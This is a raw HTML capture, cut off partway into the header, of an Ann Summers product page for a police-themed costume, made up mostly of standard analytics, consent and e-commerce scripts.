

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-collection-police/constable-cutie-outfit/CONSTABLE-CUTIE.html?dwvar_CONSTABLE-CUTIE_color=Black
body_size: 46896
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Constable Cutie Outfit | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=17ODODAS1364">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=CONSTABLE-CUTIE",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/fancy-dress/fancy-dress-shop-by-collection-police/constable-cutie-outfit/CONSTABLE-CUTIE.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[{"id":"PLAIN-TOP-HOLD-UPS-NEW","name":"Plain Top Hold Ups","price":18,"brand":"Ann Summers","category":"lingerie-shop-by-category-all-lingerie","list":"Get the look","position":"1","quantity":1,"color":"Black","size":"SMALL","dimension7":"Plain Top","dimension8":"Lingerie","dimension9":"New Hosiery","dimension10":"Hold Ups","dimension11":"Hosiery"},{"id":"41992","name":"Black Faux Fur Handcuffs","price":15,"brand":"Ann Summers","category":"bondage-restraints","list":"Get the look","position":"2","quantity":1,"dimension7":"Core","dimension8":"Accessories","dimension9":"Sexcessories","dimension10":"Cuffs","dimension11":""},{"id":"2008684NO_SIZE","name":"Signature Whip","price":26,"brand":"Ann Summers","category":"bondage-whips","list":"Get the look","position":"3","quantity":1,"dimension7":"No Family","dimension8":"Accessories","dimension9":"Sexcessories","dimension10":"Impact","dimension11":"Sexcessories"},{"id":"2007082ONE_SIZE","name":"Police Hat","price":15,"brand":"Ann Summers","category":"fancy-dress-by-category-dress-up-accessories","list":"Get the look","position":"4","quantity":1,"dimension7":"Police","dimension8":"Apparel","dimension9":"Role Play","dimension10":"Role Play Accessories","dimension11":"Role Play"}],"detail":{"products":[{"id":"CONSTABLE-CUTIE","name":"Constable Cutie Outfit","price":41,"brand":"Ann Summers","category":"fancy-dress-shop-by-collection-police","quantity":1,"item_group_id":"17ODODAS1364","dimension7":"Police","dimension8":"Apparel","dimension9":"Role Play","dimension10":"Outfit","dimension11":"Role Play"}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Constable Cutie Outfit"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/noibu.js" data-noibu-session-id="R6Bf4F205k" defer></script>







<link rel="canonical" href="https://www.annsummers.com/fancy-dress/fancy-dress-shop-by-collection-police/constable-cutie-outfit/CONSTABLE-CUTIE.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Constable Cutie Outfit","description":null,"mpn":"CONSTABLE-CUTIE","sku":"CONSTABLE-CUTIE","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw616967e2/images/1008181/1008181_NZ.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6763aeb/images/1008181/1008181_NZ_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw083d1fe3/images/1008181/1008181_NZ_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw4fb94a2a/images/17ODODAS1335006/17ODODAS1335006_Z_5.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/fancy-dress/fancy-dress-shop-by-collection-police/constable-cutie-outfit/CONSTABLE-CUTIE.html?dwvar_CONSTABLE-CUTIE_color=Black","@type":"Offer","priceCurrency":"USD","price":"41.0","availability":"http://schema.org/InStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoie37yxfuxmi2loxunq-f-cd3a3ac7c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"93e25ed6","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.144.77.0","ak.cport":53514,"ak.gh":"23.208.24.71","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768865051","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==hqIq1LR8kHLeiCxXqMhckRkC51RyD/DcqNcNo2qRePlrI31Ab/A42KvOFUwv9BbY1rGD0AYrehGyx+WyareQxJeUbrbxw4AAFsHqRBRtmmedCIZMn2uduMTqPhroR96Gg+uYYPDyZHnd+KBFgLMrUp1VsQG0G6S8FZfKSoriVdOQ5sdQVDS/GVbgG/fkq2QPCA4tphtfaz4pn0JFDlw2rTcQJDNDxSLpv4ymfgcybgh/NgKzaJA0VBWNHpitpaDz+yKBXEQFu6i6MwFn22+25wR0nNyyuPDh8RxT04WNQEZvtpvsp4LuPvzFRUpegxRxWsuYsHEupyKA/EC5nSBZVnWFCOy0aAie4gUBvw5olNqjDdrq4THPdSMAD0CvQD7w7SCxNS8B3MBa/qb9wTztvfgNBhb8Yk821qN5qQgA0Vs=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_CONSTABLE-CUTIE_color=Black&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=CONSTABLE-CUTIE">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
